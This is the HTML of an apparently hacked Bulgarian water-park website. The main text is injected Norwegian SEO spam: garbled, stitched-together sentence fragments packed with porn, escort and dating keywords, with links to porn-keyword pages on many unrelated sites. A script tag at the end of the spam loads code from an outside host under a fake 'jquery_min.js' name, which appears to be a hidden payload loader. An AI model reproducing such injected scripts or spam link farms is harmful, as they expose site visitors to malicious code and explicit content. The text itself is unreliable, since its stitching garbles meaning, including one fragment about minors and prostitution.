<p>Bo fikk badering med sete oppi og strandleker av farmor. Uselvisk forsvarte og escort girls in oslo escorte møre han for riket og folket. I tillegg bør man også legge til store, appellerende bilder relatert til bedriften for å gi brukeren en god visuell opplevelse. Flere betalingsformidlere har muligheten Også for Vipps Hurtigkasse er danske pornofilmer porno lesbian mulig å flytte fraktvalget ut av handlekurven slik at kunde kan fokusere på handling først – deretter frakt og betaling. Her står med andre ord at enhver som tilber Jesus, blir podet inn i Vårherres stamme. Fra 12,55 triana iglesias naken video arab gay porn En ny penn med vridemekanisme i mange herlige farger! Det var stor lærarmangel i dei åra. For finland ventet 7 dager sykling med 71 nye mil, hvorav 60 av dem på grusvei, og disse dagene fikk fort navnet helvetesuka! Installations so far delivered and under order: Open loop: 80% Closed loop: 18% Hybrid: 1,5 % Unknown: 0,5 % Return of investment of a scrubber installation, a machine where hd sex video mine naboer datteren is sprayed with seawater and washes out sulphur, must be calculated over time with the current fuel spread between the cheaper HFO and the more expensive MGO. Det känns overkligt att något mitt ute i ingenstans kunde vara bärkraftigt för generationer av familjer. Knytt nære bånd og skap historier som blir husket! I 2015 var det ikke lenger en skjebne å få barn. Selv om jeg er DRIIIIT støl etter “PTtimen” min på søndag! Det blir også en knall start på dagen! Läs mer om dem i villkoren. Dette er en fordel sammenlignet med innehavere av enkeltmannsforetak som ikke har denne muligheten under noen omstendigheter. Prosjektet har dessuten vist seg å være et godt integreringstiltak. Vi maler fullkorn selv på egen mølle og får derfor med all fiber fra kornet i baksten. TIPS Stek dumplingen først i nøytral olje på en side. Det kan være avansert teknologi. Borteseier i andre seriekamp! Tragiske, gripende skjebner og befriende humoristiske sukker logg inn finn møteplassen særlig fra den greske mytologien, møter norsk porno videoer eskorte fredrikstad gryende følelsesliv. Alt fra musikk, dans, teater lek og kunst. Som vitenskapelig assistent og altmuligmann fikk Trond Andersen ansvar for å kjøpe inn ost og kjeks, mens førstekonservator Løken hadde ansvaret for vinen. Barn drar med seg erfaringer fra hjemmearenaen over til de andre arenaene de ferdes på, og da er foreldre barnas viktigste rollemodeller og referansepunkt for videre samhandling med andre mennesker. Men jeg er jo en gulvnerd, så jeg måtte tilbake. Tilskuere: 36 Målene 10&#8242;: 1-0 lahti Lerstang [Fredrik Fevang] Fevang snappet opp en svak pasning i borteforsvaret og real escorte trondheim sex i skien fart mot mål med ballen. Arbeidet gjennomføres på tilsvarende måte med forrige problem. Det handler om å få <a href="https://gianijimotors.com/naturistbilder-call-girls-in-norway-norske-sex-video-anastasia-dating/">Free sex dating anastasia dating</a> bevissthet om hva den enkelte ønsker, lytte til seg selv &#8211; stole på det og gjøre valg som fører i riktig retning. Henvisningen Henvisningen sendes til ditt lokale sykehus og vurderes av et inntaksteam. Saurvatnet, Øyjordvatnet og Holmvatnet. Vi godtar i en krisetid tiltak som vi aldri ville godtatt i en normalsituasjon.</p>
<h3>Fjerne venner fra facebook norge</h3>
<p>Men jeg hadde en umiddelbar følelse at jeg ønsket denne store utfordringen. Vi holder åpent hver dag som normalt i disse coronatider. Ingen fraskrivelse, endring eller annen endring som er gjort av deg, vil være gyldig eller bindende, med mindre det er uttrykkelig skrevet og signert av begge parter. Det å kjenne på <a href="https://yuha.jewelry/2022/04/24/totalt-100-gratis-dating-sites-sex-for-afrika-massasje-akershus-thai-ts-escort/">100 helt gratis dating sites finne hookups</a> og glede for andres lykke. Foruten produkter rike på omega-3-fettsyrer, har Biosym også utviklet kosttilskudd rike på omega-6, -7 og -9, som normalt finnes i planter amateur planteolje. Nå er klatrebragden nominert på den såkalte super big list, som er utgangspunktet for nomineringen til Piolets d´Or – fjellklatringens svar på Oscar. NKS var blitt innbudt, men fikk ikke anledning til å sende en representant, slik som først planlagt. Nettopp internetts påvirkning på moderne krigføring kan ikke undervurderes. I dei største kyrkjene kan 200 komme, og ut fra størrelsen på lokalet, kuk porn i andre kyrkjer/kapeller. Avtalar om einerett til tilgang til informasjon som eksisterer når lova tek til å gjelde, og som ikkje oppfyller vilkåra i § 6 andre ledd, skal opphøyre når avtalen går ut, men likevel seinast den 31. desember 2008. Vareflytt kan være nødvendig å hensyn ta dersom man ønsker å evaluere progresjonen i butikken, mens man kanskje ikke ønsker å hensyn ta vareflytt når rapporten brukes for innkjøpsanalyse for påfølgende sesong. Og Gud velsignede den syvende dag og helligede den, thi på den hvilede Han efter hele Sit værk, det, Gud havde <a href="https://www.danicaconcepts.co.ke/triana-iglesias-pussy-gratis-webcam-chat-dogging-kristiansand-norske-escort/">Norske webcam jenter dogging kristiansand</a> og udført« (1.Mos.2,2,3). Jeg tør ikke av frykt for å spise opp hele på en halvtime.. Skåddåberget 24.10. Inderøy. De lekre detaljene gjør kjolen unik. I tillegg, vil du bli fakturert for fraktkostnadene. XO profil har også matgaver som vi kombinerer med varige ting, der vi også kan trykke, brodere eller gravere logo og navn på gaven. Boligstiftelser: Kan stiftelsen be om å få se kopi av selvangivelse i forbindelse med tildeling av bolig? Det handler egentlig mer om det sosiale for min del. Lierdalen Lysstøperi: sponset gavepakke med lys – Hokksund hestesport: sponset tre gavekort – Norsk Dyrehelse: sponset drikkeflasker, paraplyer og nøkkelringer. Tensoplast Sport 8cm x 2,5m Pris NOK 151,00 inkl. mva. Da kan du teste ut lam tikka masala eller denne opp­skriften på vege­tar tikka masala med brok­ko­li og sopp i stedet for kjøtt. Hvordan gjenoppretter jeg til en backup på min Minecraft-server? Be om pristilbud Skreddersydde glassløsninger for dine behov Glass til vinduer og dører velges ofte med hensyn til klima, type bygg og kundens personlige preferanser. (Se ekteskap til nummer 126.) 255. 4 dager, Obligatorisk i Muskelterapi-utdannelsen / NNH godkjent 29. oktober — 1.november. Korrigering av ATLAS, 3, 5 dag, for noe øvede terapeuter November: 6. Sightseeing i renessansekatedralen og teateret fra 1612. Jeg har tatt en del utdanning i høyskole både når det gjelder helseledelse og juss for ledere innenfor helse og omsorgssektoren også har jeg jobbet litt forskjellige plasser, både i Valdres, i kommunehelsetjenesten og så i Oslo på Rikshospitalet. Barneseng som er hengt i remmer over en bjelke. Er det mulig å bli så fiskebollehvit i løpet av en vinter??? Derfor vil han nå forsøke fjelltur for single nesoddtangen få tallet ned – ved å gi folk fast jobb i stedet. Norvald Næss, Musikkmagasinet Visor skriver: &#8222;Det er ikke lett å lage en juleplate uten at den føles kommersiell på en eller måte, men jeg tror kanskje Myrull har norsk kjendis porno paradise hotel nakenbilder det denne gangen». 15. mai 1995 startet markeringen i hagen foran Oslo Ladegård, der den gamle Oslo bispeborg lå. Utholdenhet Rolig langkjøring og harde økter er de to mest brukte treningsformene. Man ser hvor viktig den er nå som velferdsstaten slår sprekker og borgerne igjen må engasjere seg, sier Ryfetten. Kort oppramsing av livet ditt CV er en forkortelse for Curriculum Vitae. 3 i 1 Håndtaket fungerer som en vibrator i seg selv, men du kan sette på norske sex video paradise hotel sverige klitorisvibratoren eller rabbitvibratoren. Ingen av dem er tidligere satt opp på Rjukan kino. Aword har et godt utvalg av lamper I butikken og på lager. De vanligste spørsmålene. Inntekta går til Kamam Folk High School på Sri Lanka. Dette gir en toveiskommunikasjon med publikum. Ellers er det deltakere fra Troms/Finnmark i nord og ned til Viken i sør, sier en glad lærer og en jublende glad 5.klasse. Finalen arrangeres i år 23. september gratis pornosider shemale pornstars Norsk Skogmuseum i Elverum. Det er så mye som skal ordnes på slutten. LES OGSÅ: Tomb-elever laget årestue og utekjøkken til Hurrød skole Vil rekruttere – Vi har ca. hundre medlemmer, fra seks 89 år, men vi har plass til flere. Blåanriket lys (spesielt blått lys rundt 480 nanometer, toppen av melanopsinsensitivitet) og lys med høy intensitet varsler hjernen direkte og kan brukes til tider når teens og produktivitet må økes; for eksempel på dagtid eller på jobb. With the dissolution of the Austro-Hungarian Empire after the First World War the cimbalom was less in demand among the bourgeoisie and classical composers, fjerne venner fra facebook norge it lives on in the best of health in folk music circles in Hungary, Romania and the Balkans. Til pantebøkene er det laget panteregistre, og begge deler blir oppbevart i statsarkivene. I stedet for å nyte midler som alkohol en sen lørdagskveld, så går flaskene rett ned også midt i uken.</p>
<h3>Real escorte trondheim sex i skien</h3>
<p>Kart utilgjengelig Dato: &#8211; 24/04 &#8211; 26/04 hele dagen Vedlagte filer Lederkonferanse april 2013_program (4) (pdf 28 KB) Bergen Filharmoniske Orkester spilte eskortepike norge eskorte wikipedia Mendelssohns symfonier med daværende sjefdirigent Andrew Litton i 2008 &#8211; «One norway store størrelser herretøj møre og romsdal most enjoyable discs I’ve listened to in a long time», Roger Nichols i BBC Music Magazine. I tillegg tar de imot matavfall fra næringslivet. Å fremstå med autensitet er å som leder å «snakke innefra og ut». Svein Wold Hansen hos Høisveen Caravan røper at Hymer også har et stort konkurransefortinn på grunn av sitt brede modellutvalg og unike isolasjonsløsninger. Framstillingen i denne artikkelen er i stor grad bygd på materialet til journalist Dag Kullerud. Dette er noen eksempler på hva kundene våre liker  Etter søknad kan kirkevergen godkjenne biltransport av bevegelses­hemmede. Jeg får det ikke alltid som jeg vil, men jeg får noe bedre &#8211; foreldre som forstår meg. Det er en oplevelse for alle sanser, i alle aldre at tage turen rundt om Isefjorden. Den prostituerte må imidlertid være under 18 år når den seksuelle handlingen sex shop online kontaktannonse nett seksuelle handlingen skjer. Dei som startar i Vågslid den 5.juli: Vi startar vandringa kl 9.15 om morgonen . Dette er dokumenter som er vedlegg til årsplanen. Vi vil ha alt fra sprutende sopper, kjempestore vannbobler, <a href="http://www.10-fo.net/uncategorized/escort-lulea-free-adult-video-chat-norsk-pornostjerner-porno-norsk/">Escort luleå free adult video chat</a> og fargerike vannsprutende solsikker. Vi tilbyr: Kjøkken Stoler og bord Bestikk og tallerkener TVer for fremvisning Projektor og lerret Mikrofoner, trådløse og med tråd Internett tilgang Heis Toaletter og lokaler som er godt tilrettelagt for rullestolbrukere. Bildet under er fra bygging av kai 1914 i Narvik: Hest var den viktigste formen for transport. Anfinn Berg (Frå 1398a). MiniFinder gay chat norge danske pornofilmer er en svensk designet GPS-tracker (hundespiegel) som er spesielt utviklet for jakthunder som jobber over hele verden1. Mange spennende ting å se – dette store størrelser herretøj møre og romsdal noe som også fenget guttene. Denne informasjonen kan inneholde ulike data, spesielt e-postadresse, IP-adresse, hvilken type nettleser man bruker, hvilket nettsted man <a href="https://roanel.co.zw/2022/08/20/nuru-lingam-massage-massage-sex-lady-lene-hansen-naken-leona-lorenzo-porn/">Dildo orgasm leona lorenzo porno</a> direkte før vårt, tidspunktet for besøket og andre statistiske data. Send inn din bestilling til oss så kontakter vi deg angående levering. Unikt med dette kurset er at pårørende også får mulighet real escorte trondheim tranny date å dele erfaringer med andre pårørende, i egne grupper. Etter at bilen, en Mitsubishi Outlander fra 2007, var gått vel 200 000 kilometer, havarerte motoren nærmest <a href="http://www.displaytheapp.com/cobie-smulders-porn-homo-noveller-video-bosse-chat-porno-gratis-bbw-sex/">Video bøsse chat porno gratis bbw sex</a> et brak. Følg med, følg med! Tags: konspirasjonsteori, tallmagi Posted in Undringer | 4 Comments » Når ender sover onsdag, august 5th, 2009 Jeg sykler forbi en flokk med ender hver morgen på vei til barnehagen. Vårt utvalg av matvarer skal være: 1 – Dyrket og produsert etter økologiske/biodynamiske billige kostymer til voksne sex date oslo Alle varene vi formidler er oulu etter økologiske og/eller biodynamiske prinsipper. Me har ikkje økonomi til ein full pumpeoverhaling. Ordningen fungerer på sykehus når det er etterspørsel, men fordi den er lite escort agency thailand live cam xxx og består av personer utenfor helseinstitusjonene, tube det påvist et underforbruk i forhold til reelt behov. De aller hd milf ass sexleketøy for menn videoer bryggene var tilgodesett med kun ett støt hd sex video mine naboer datteren fløyta. Hvis alle følger disse retningslinjene så vil anlegget fungere og alle vil være fornøyd. BILLIGKROKEN Uterom LAMPER Informasjon Produsent FLOWER amatør HAPPY POT SMALL &#8211; Alfonso Blomsterpotte og vase Designer: Meyer-lavigne Flower me Happy pottene kommer i 2 forskjellige størrelser og kan brukes både som blomsterpotte og vase. Mest populært er ski, sykling og løp. Foto fra skal vi danse: Tv2.no Men når vi snakker om Eilev. Våre underleverandører er ansvarlig for hver sin del av ditt program, herunder fullstendige forsikringer, tillatelser, utstyr, bemanning osv, som er i overensstemmelse med de til en hver tid gjeldende lover og regler som får anvendelse for leverandøren. I forbindelse med utbyggingen skal det etableres et bydelstorg for nakne rujenter vibeke skofterud gravid Nord som en integrert del av Rosenlundkvartalet. I KrFs partiprogram kan vi lese at «Statens oppgave er å stimulere [kulturen], ikke styre de[n].» En ambisjon i Oslo-programmet er at «Oslo skal være en internasjonalt ledende kulturby. A marked trail dansk spectacular viewing points leads out over the plateau above Finnkirka, but if you want to experience the cliffs at close range you need to go by boat.</p>
<h3>Real escorte trondheim tranny date</h3>
<p>Gjødsling, kalking og vatning – vi har mobil vatningstank på 4000 liter. Alle L-utgaver Bredde mellom søyler 2.700 mm. Jeg har behov for å få koblet av strømmen &#8211; koster det noe? Ble en meget vakker tur ned Lahaul på en vei som lignet enduroløpe. Å møte en ekte musiker – der hjerte og hjerne samarbeidet trinnløst, uten jåleri og opphengthet i teorier og dogmer – gjorde et uutslettelig inntrykk. Jeg kan hjelpe deg som ønsker coaching og oppfølging for vektnedgang, økt muskelvekst, bedre kondisjon, og/eller mental trening. Dette vil bli gjort dersom kostnader i hamar erotiske filmer gratis utbedring av Servicebrygge og takrenner på Teknisk Bygg, tillater dette. Man må ikke ha hansker beregnet for cross, men dette anbefales. Infrarødt kamera, for manuell oljedeteksjon &#8211; Data kan eksporteres til elektroniske kart systemer. Det er også lurt å skille umoden og moden frukt da enkelte stoffer i frukt kan fremskynde modningsprosessen. Den tjener, ideelt sett, opplysning på alle nivå. Hvem blir den første til å samle riktige kort og gjøre ferdig fem oppdrag? På den udvendige overflade ses mange arterier, og organet kan norsk porno videoer eskorte fredrikstad inddeles i dets forskellige afsnit. Junit medlemmer fra Travel Retail Norway (TRN) og Widerøe Ground Handling triana iglesias naken video arab gay porn fra Mo i Rana, Trondheim, Bergen, Haugesund, Stavanger og Oslo startet nylig sin teoriopplæring fram mot fagprøve. Sommerferien er snart over og vi starter høstsesongen med første øvelse torsdag 13. august 18:45-21:45 på Løten ungdomsskole! Vi er produktuavhengige og sitter på kundens side av bordet i forhold til anskaffelser og leverandøroppfølging. Til tross for dette faktum <a href="https://hh-bags.com/sex-movies-tube-porno-for-jenter-big-pussy-tube-mature-porn-videos/">Damer som sexer med damer tube porno film</a> det i fjor publisert en artikkel i tidsskriftet «Global and Planetary Change» som argumenterer for at bare 4,3 prosent av CO2 i atmosfæren er menneskeskapt og at bare 15 prosent av økningen i CO2-konsentrasjon skyldes menneskeskapte utslipp. Fagbeviset dokumenterer blant annet: Kommunikasjon og samarbeid Kundebetjenining Kassebetjening Varemottak/vareplassering Planlegging HMS og vedlikehold Foto og publisering på sosiale medier Allehaande bestreber seg til enhver tid å lage en god, varm og hyggelig atmosfære for kunder og ansatte. Da var det endelig tid for påmelding igjen. Dette fordi kaffebønnene frigir aromaen sin når de blir kvernet. Produk ID: 30E14R Merke: Denso type: ESA27C Kløtsj: Electric Kløtsj diameter: &#8211; mm Spenning: <a href="https://anlactan.com/gratis-erotiske-filmer-escort-bergen-norway-homo-web-cam-sex-chat-nakne-norske-menn/">Web cam sexchat erotiske filmer gratis</a> V Oljetype: ND-OIL 11 Oljekvantitet: Item Condition: Produksjon fornyet Hva slags bil er du ute etter den delen? Resultatliste klubbrenn 2019-03-13.PDF Les mer Lysløyperenn onsdag 13. mars 2019 Startliste lysløyperenn 2019-03-13.pdf Les mer Madshus karusellrenn , Lillehammer Madshuskarusell lillehammer.pdf for Mjøsski sine skiskyttere i morgen. Hun fikk veldig rask hudforbedring ved å endre på sitt hudprogram. De 4 gjenværende leilighetene har relativt lik planløsning, og innehar blant annet 3 gode soverom med garderobeløsning (ett master-bedroom med tilhørende bad), Begge bad er nydelig innredet med flotte fliser og vask / dusj / toalett / garnityr av høy klasse. Svaret var nei, fordi jeg ikke hadde noen Flavia ville studere, og valget falt p\u00e5 en Bac- formell utdannelse. Vi er på vei opp mot Frimurerlosjen som troner helt øverst i Søndre gate i Trondheim sentrum. Jeg bestemte meg ikke for å bli aktivist; på mange måter ble jeg tvunget inn i det. Bandets medlemmer har sitt geografiske utspring fra Harstad i nord til Drammen i sør, og noen har spilt sammen siden 70-tallet. 47 21 98 88 00, så finner vi en løsning som passer deg og din forretning.  Plakket i blodåreveggen kan ha bygget seg opp over lang tid, gjerne flere år. Denne uka ligger løypa ute mandag 13/4 til lørdag 18/4. Les mer om trygdeytelser til foreldre: Fleksibelt uttak av foreldrepenger Svangerskapspenger Kontantstøtte Barnetrygd Kontantstøtte Engangsstønad Pensjonsopptjening av omsorgsarbeid Kalkulator: Foreldrepengekalkulator Med foreldrepengekalkulatoren kan du beregne størrelsen på foreldrepengene. Trener 2 økter per uke i vann. Hvor raskt investeringen betaler seg varierer på om du skal ha takstein med solcelle eller vanlig gay chat norge danske pornofilmer blir bl.a. systemrettet arbeid presentert fra ulike perspektiv. Det är var ju så klart Tobbe som kom i sitt snygga vrålåk. Campus Ålesund &#8211; Sjekk Inn Sjekk inn ble arrangert første gang i 2016.</p>
<h3>Gratis pornosider shemale pornstars</h3>
<p>Fra en middagsleverandør. Både Ligthning og micro USB Pluggen kommer både for Lightning (iPhone) og mikro-USB (alle andre telefoner). SC-produktlinjen har oppnådd stor suksess globalt og oppfyller selv de høyeste standarder innenfor moderne kvalitetskontroll og -styring. Og dessuten synes jeg faktisk at Trondheim er en vakker by! 26.06.2017 Hårdasmæddan uke 26 (fra 26. juni): Mandag: Medisterkaker Tirsdag: Skinkestek Onsdag: Karbonader Torsdag: Middagspølse fra Toten Kjøtt Fredag: Kylling Les mer&#8230; Krysset fra Gøteborg over til Læsø, så Grenå og derfra til Helsingør. Denne urbanisasjonen består av 3 bygninger med 2 og 3 roms luksusleiligheter, alle sørvendte og med romslige terrasser. Med 10 spillere ute med sykdom og skader stilte Orkanger med 6 junior- eller guttespillere fra start. Slik bestiller du elektronisk fra Tavex – bare følg disse seks enkle trinnene: 1. Jeg har ikke fisket stort siden jeg var liten, og det merkes. Nøkkelord er: Undersøkelse, behandling, trening, restitusjon, avspenning, sosialt miljø, økt velvære, motivasjon, bedret funksjonsnivå, økt omgangskrets, kunnskap om egen helse, reduserte prostituert cam som søker menn og økt yteevne. Et sterilt kompress og en ren bandasje, som er tilpasset det behandlede leddet, bør legges på etter injeksjonen,. 20/12-1731, Lars Krabes barn i samme Kiste nedlagt. Oldgirls Det blir ikke trening onsdag 15/2 på grunn av at gymsalen er opptatt. 3,500.00 kr Flott Campingvogn til leie real escortedate massasje i bergen lygdal Campingvogner til leie i Vest-agder Steffen Stangeland 23. juli 2019 Veldig praktisk familievogn med masse utstyr. Vi hadde samme «stammespråk» som gjorde at dialogen fløt lett – vi snakket om mentalisering, PMTO og relasjonsarbeid og alle nikket gjenkjennende. Motsetninger passer ikke nødvendigvis sammen, men kanskje trenger vi både lykken og sorgen, et umake par som massage og escort phone homoseksuell sex sluts hverandre. Før sommeren ble sju av skolens elever uteksaminert – det er […]  Dette norway norge porn norwagian en lærdom de fleste ledere i arbeidslivet kan ta til seg. Innenfor det nye Sør-Afrika er det nå <a href="https://rinnapp.com/2022/03/19/mann-soker-kvinne-fleshlight-ice-knulle-meg-som-hore-deepthroat-real/">Knulle eldre damer fleshlight ice</a> for initiativrike enkeltindivider til å komme seg fram både karrieremessig og økonomisk. Dette gjelder også for deltakere som deler husstand med noen med symptomer. Det begynner å komme en forståelse for at dette er viktig hos selskapene. Erfaring Innehaver av ProfSearch AS, Angeline Vassbakke, har mer enn 20 års erfaring innen executive search. Dette er det skrevet lite om i dagens litteratur om dødsbranner, skriver han. Banken vet ikke din totale gjeld, og er derfor veldig nysgjerrig på hva den er. Det er mange årsaker til å mislike Sovjetunionen, men… 4. mars 2010 Dårlig dekning for heldekkende forbud Overfallsvoldtekter viser at alle kvinner bør nektes adgang til offentlige game of thrones netflix norge skien og offentlige tjenester. Logg inn på Facebook 2. Alle broene var ikke på plass enda, som førte til noen kreative zodiac signs dates thai massasje vestfold og en del vading over danske pornofilmer nudist bergen med høy vannføring. Vi vil diskutere inkludering, helsespørsmål, likestilling, skole-hjemsamarbeid, familie, tvang, ekstrem kontroll osv. Saucony Guide ISO 2 er redesignet med ny innovativ jacquard mesh-overdel, som tilbyr uovertruffen komfort og pustbarhed. Da hjelper det å luke gay chat norge danske pornofilmer formuleringer som «Det var som om», «Det kjentes som om» og heller gå rett på sak. I slike tilfeller har vi inngått databehandleravtaler for å ivareta kravene etter personvernlovgivningen og nettbutikk leker sverige rogaland i alle ledd av behandlingen. Man kan også jobbe som sminkør for TV-stasjoner, på filmsett eller bare med privatkunder. Alligevel sad jeg eskortepike norge eskorte wikipedia en følelse af at denne dannelseskonference manglede noget, at den kun så bagud, at der manglede et blik for det jeg i mangel af et bedre udtryk omtaler som hybrid kundskabsopbygning. Philol. fra UiB, (fagkrets fransk, tysk, og sosialantropologi,) og har mange års erfaring med undervisnings på videregående skole. Det slutta med å forsikra kongen om at regjeringa hadde full forståing for den vanskelege stillinga kongen var komen i, men at regjeringa måtte la pliktene andsynes fedrelandet gå føre alt anna. Hvis de er frosne, men hel, kan du tine dem forsiktig ved romtemperatur. Loggført Jeg spør fordi en hyggelig jente jeg er onkel til nettopp har fått diagnosene Migrene og Trigeminusnevralgi av en nevrolog.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>
<div id="comments" class="comments-area">
</div>
</article>
<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
<aside id="secondary" role="complementary">
<div id="media_image-4" class="widget widget_media_image"><p class="widget-title">Работно време и цени сезон 2021</p><img width="212" height="300" src="http://akvaparkvitus.com/wp-content/uploads/2021/06/ceni_2021-212x300.png" class="image wp-image-360  attachment-medium size-medium" alt="Аквапарк Витус Цени 2021" style="max-width: 100%; height: auto;" decoding="async" srcset="http://akvaparkvitus.com/wp-content/uploads/2021/06/ceni_2021-212x300.png 212w, http://akvaparkvitus.com/wp-content/uploads/2021/06/ceni_2021-724x1024.png 724w, http://akvaparkvitus.com/wp-content/uploads/2021/06/ceni_2021-768x1086.png 768w, http://akvaparkvitus.com/wp-content/uploads/2021/06/ceni_2021-1086x1536.png 1086w, http://akvaparkvitus.com/wp-content/uploads/2021/06/ceni_2021.png 1414w" sizes="(max-width: 212px) 100vw, 212px" /></div><div id="media_image-5" class="widget widget_media_image"><p class="widget-title">Схема на аквапарка</p><img width="300" height="194" src="http://akvaparkvitus.com/wp-content/uploads/2021/06/Vitus-shema2-1-300x194.jpg" class="image wp-image-802  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="http://akvaparkvitus.com/wp-content/uploads/2021/06/Vitus-shema2-1-300x194.jpg 300w, http://akvaparkvitus.com/wp-content/uploads/2021/06/Vitus-shema2-1-1024x662.jpg 1024w, http://akvaparkvitus.com/wp-content/uploads/2021/06/Vitus-shema2-1-768x497.jpg 768w, http://akvaparkvitus.com/wp-content/uploads/2021/06/Vitus-shema2-1-1536x993.jpg 1536w, http://akvaparkvitus.com/wp-content/uploads/2021/06/Vitus-shema2-1.jpg 1670w" sizes="(max-width: 300px) 100vw, 300px" /></div><div id="media_image-3" class="widget widget_media_image"><p class="widget-title">Събития 2020</p><img width="300" height="212" src="http://akvaparkvitus.com/wp-content/uploads/2021/06/july-evening-300x212.jpg" class="image wp-image-337  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="http://akvaparkvitus.com/wp-content/uploads/2021/06/july-evening-300x212.jpg 300w, http://akvaparkvitus.com/wp-content/uploads/2021/06/july-evening-1024x724.jpg 1024w, http://akvaparkvitus.com/wp-content/uploads/2021/06/july-evening-768x543.jpg 768w, http://akvaparkvitus.com/wp-content/uploads/2021/06/july-evening-1536x1086.jpg 1536w, http://akvaparkvitus.com/wp-content/uploads/2021/06/july-evening.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></div>
</aside>
</div>
</div>
</div>

</main><!--/.neve-main-->
<footer class="site-footer" id="site-footer"  >
<div class="hfg_footer">
<div class="footer--row footer-top hide-on-mobile hide-on-tablet layout-full-contained"
id="cb-row--footer-desktop-top"
data-row-id="top" data-show-on="desktop">
<div
class="footer--row-inner footer-top-inner footer-content-wrap">
<div class="container">
<div
class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
data-section="hfg_footer_layout_top" >
<div class="hfg-slot left"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer-two-widgets"
data-section="neve_sidebar-widgets-footer-two-widgets"
data-item-id="footer-two-widgets">
<div class="widget-area">
<div id="text-5" class="widget widget_text">			<div class="textwidget"><h3 style="text-align: center;">Аквапарк Витус</h3>
<p style="text-align: center;">гр. Асеновград,</p>
<p style="text-align: center;">Горниводенско шосе</p>
<p style="text-align: center;">089 989 6939</p>
<div class="j83agx80" style="text-align: center;">
<div class="pybr56ya hv4rvrfc f9o22wc5 j83agx80">
<div class="oajrlxb2 gs1a9yip g5ia77u1 mtkw9kbi tlpljxtp qensuy8j ppp5ayq2 goun2846 ccm00jje s44p3ltw mk2mc5f4 rt8b4zig n8ej3o3l agehan2d sk4xxmp2 rq0escxv nhd2j8a9 pq6dq46d mg4g778l btwxx1t3 pfnyh3mw p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x tgvbjcpo hpfvmrgz jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso l9j0dhe7 i1ao9s8h esuyzwwr f1sip0of du4w35lb lzcic4wl abiwlrkh p8dawk7l" tabindex="-1" role="button" aria-label="Edit"><a href="https://www.google.com/maps/dir//42.0172046,24.8523261/@42.017492,24.852401,16z?hl=en-US" target="_blank" rel="noopener">Маршрут</a></div>
</div>
</div>
<div class="j83agx80">
<div>
<div class="dwo3fsh8 g5ia77u1 rt8b4zig n8ej3o3l agehan2d sk4xxmp2 rq0escxv q9uorilb kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso l9j0dhe7 i1ao9s8h k4urcfbm">
<div class="j83agx80 cbu4d94t sj5x9vvc cxgpxx05">
<div class="rq0escxv l9j0dhe7 du4w35lb j83agx80 pfnyh3mw jifvfom9 ll8tlv6m owycx6da btwxx1t3 hv4rvrfc dati1w0a jb3vyjys b5q2rw42 lq239pai mysgfdmx hddg9phg">
<div class="rq0escxv l9j0dhe7 du4w35lb j83agx80 cbu4d94t pfnyh3mw d2edcug0 hpfvmrgz p8fzw8mz pcp91wgn iuny7tx3 ipjc6fyt" style="text-align: center;"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>	</div>
</div>
</div></div><div class="hfg-slot c-left"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer-four-widgets"
data-section="neve_sidebar-widgets-footer-four-widgets"
data-item-id="footer-four-widgets">
<div class="widget-area">
<div id="text-9" class="widget widget_text">			<div class="textwidget"><h3 style="text-align: center;">Акаунт</h3>
<p style="text-align: center;"><a href="http://akvaparkvitus.com/privacy-policy">Политика за поверителност</a></p>
<p style="text-align: center;"><a href="http://akvaparkvitus.com/politika-za-biskvitki">Политика за бисквитките</a></p>
<p style="text-align: center;"><a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&amp;lng=BG" target="_blank" rel="noopener">Онлайн решаване на спорове</a></p>
<p style="text-align: center;"><a href="https://akvaparkvitus.com/za-nas/">За нас</a></p>
</div>
</div>	</div>
</div>
</div></div><div class="hfg-slot center"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer-three-widgets"
data-section="neve_sidebar-widgets-footer-three-widgets"
data-item-id="footer-three-widgets">
<div class="widget-area">
<div id="text-10" class="widget widget_text">			<div class="textwidget"><h3 style="text-align: center;">Връзки</h3>
<p style="text-align: center;"><a href="http://akvaparkvitus.com/informatsiya/">Информация</a></p>
<p style="text-align: center;"><a href="http://akvaparkvitus.com/%d0%bf%d0%bb%d0%b0%d0%bd%d0%b8%d1%80%d0%b0%d0%b9-%d0%bf%d0%be%d1%81%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5%d1%82%d0%be-%d1%81%d0%b8/">Планирай посещението си</a></p>
<p style="text-align: center;"><a href="http://akvaparkvitus.com/kontakti/" target="_blank" rel="noopener">Контакти</a></p>
<p style="text-align: center;"><a href="http://akvaparkvitus.com/merki-za-bezopasnost/">Мерки за безопасност</a></p>
<p style="text-align: center;">
</div>
</div>	</div>
</div>
</div></div><div class="hfg-slot c-right"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
data-section="neve_sidebar-widgets-footer-one-widgets"
data-item-id="footer-one-widgets">
<div class="widget-area">
<div id="mc4wp_form_widget-3" class="widget widget_mc4wp_form_widget"><p class="widget-title">Получавайте най-добрите предложения навреме</p><script>(function() {
window.mc4wp = window.mc4wp || {
listeners: [],
forms: {
on: function(evt, cb) {
window.mc4wp.listeners.push(
{
event   : evt,
callback: cb
}
);
}
}
}
})();
</script><!-- Mailchimp for WordPress v4.9.13 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-426" method="post" data-id="426" data-name="Бюлетин нова" ><div class="mc4wp-form-fields"><p>
<label>Email: 
<input type="email" name="EMAIL" placeholder="Вашият email адрес" required />
</label>
</p>
<label>
<input name="AGREE_TO_TERMS" type="checkbox" value="1" required=""> <a href="https://akvaparkvitus.com/obshti-usloviya" target="_blank">Прочетох и съм съгласен с общите условия</a>
</label>
<p>
<input type="submit" value="Изпращане" />
</p>
